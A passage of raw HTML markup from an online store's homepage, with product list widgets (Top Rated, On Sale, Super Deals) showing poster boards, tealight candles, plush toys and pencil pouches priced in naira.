https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/yellow-poster-board-22x28-2/">Yellow Poster Board, 22&#215;28&#8243;</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/bright-blue-posterboard-28x22-in-2/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/bright-blue-posterboard-28x22-in-2/">Bright Blue Posterboard, 28&#215;22 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b7cafe0" data-id="3b7cafe0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1878206a elementor-widget elementor-widget-venam-woo-products-list" data-id="1878206a" data-element_type="widget" data-widget_type="venam-woo-products-list.default">
				<div class="elementor-widget-container">
			<div class="list-product-top"><h4 class="title">Top Rated</h4><a href="https://www.blossomglobalstore.com/shop/" class="view-all">View All</a></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/luminessence-battery-operated-flameless-led-tealight-candles-2-ct-packs/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-603-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-603-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-603-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-603-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-603-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-603.webp 320w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/luminessence-battery-operated-flameless-led-tealight-candles-2-ct-packs/">Luminessence Battery-Operated Flameless LED Tealight Candles, 2-ct. Packs</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/minions-assorted-mini-plush-toys-3-75-in/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619.webp 320w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/minions-assorted-mini-plush-toys-3-75-in/">Minions Assorted Mini Plush Toys, 3.75 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/special-moments-gold-glitter-picture-frames-5x7-in/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/special-moments-gold-glitter-picture-frames-5x7-in/">Special Moments Gold Glitter Picture Frames, 5&#215;7 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33f85abc" data-id="33f85abc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3394bef2 elementor-widget elementor-widget-venam-woo-products-list" data-id="3394bef2" data-element_type="widget" data-widget_type="venam-woo-products-list.default">
				<div class="elementor-widget-container">
			<div class="list-product-top"><h4 class="title">On Sale</h4><a href="https://www.blossomglobalstore.com/shop/" class="view-all">View All</a></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/licensed-character-pvc-3-prong-pencil-pouches-2/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-300x298.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-768x763.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-980x973.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-102.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/licensed-character-pvc-3-prong-pencil-pouches-2/">Licensed Character PVC 3-Prong Pencil Pouches</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/jot-sport-zipper-binder-pouch-9-375x6-375-in/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-1024x1024.webp 1024w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-27.webp 1500w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/jot-sport-zipper-binder-pouch-9-375x6-375-in/">Jot Sport Zipper Binder Pouch, 9.375&#215;6.375 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/jot-two-tone-printed-pencil-pouches-9-375x7-375-in-2/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/2-138.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/jot-two-tone-printed-pencil-pouches-9-375x7-375-in-2/">Jot Two-Tone Printed Pencil Pouches, 9.375&#215;7.375 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<section class="gap-no elementor-section elementor-top-section elementor-element elementor-element-71a27d4 elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="71a27d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7575cc" data-id="b7575cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b41f204 elementor-widget elementor-widget-venam-woo-super-deals" data-id="b41f204" data-element_type="widget" data-widget_type="venam-woo-super-deals.default">
				<div class="elementor-widget-container">
			<div class="super-deal-area pb-40"><div class="super-deal-top"><div class="row align-items-center justify-content-end"><div class="col-12"><div class="super-deal-title"><h3 class="c-title">Super Deals <span>End in</span></h3><span class="super-deal-title-left-shape"></span><span class="super-deal-title-right-shape"></span><div class="coming-time" data-countdown='{"date":"2030/01/01","hr":"Hr","min":"Min","sec":"Sec"}'></div></div></div></div></div><div class="row justify-content-center"><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/bright-green-posterboard-28x22-in-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288.webp 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34829" data-product_sku="06764" aria-label="Add &ldquo;Bright Green Posterboard, 28x22 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34829 hint--top" data-id="34829" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34829 hint--top" data-id="34829" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34829 hint--top" data-id="34829" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/bright-green-posterboard-28x22-in-2/">Bright Green Posterboard, 28&#215;22 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/yellow-poster-board-22x28-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287.webp 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34826" data-product_sku="06763" aria-label="Add &ldquo;Yellow Poster Board, 22x28&quot;&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34826 hint--top" data-id="34826" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34826 hint--top" data-id="34826" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34826 hint--top" data-id="34826" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/yellow-poster-board-22x28-2/">Yellow Poster Board, 22&#215;28&#8243;</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/bright-blue-posterboard-28x22-in-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253.webp 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34822" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34822" data-product_sku="06762" aria-label="Add &ldquo;Bright Blue Posterboard, 28x22 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34822 hint--top" data-id="34822" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34822 hint--top" data-id="34822" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 